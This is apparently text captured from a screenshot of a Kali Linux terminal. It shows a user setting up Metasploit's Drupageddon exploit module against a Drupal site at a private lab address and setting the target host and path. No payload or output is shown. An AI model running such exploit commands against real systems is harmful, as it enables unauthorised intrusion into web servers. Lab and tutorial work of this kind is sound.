 Index of /dr... /tmp/mozill... loiliangyang...
loiliangyang@kali:~
File Actions Edit View Help
msf6 exploit(multi/http/drupal_drupageddon) > set RHOSTS 192.168.0.183
RHOSTS ⇒ 192.168.0.183
msf6 exploit(multi/http/drupal_drupageddon) > set TARGETURI /drupal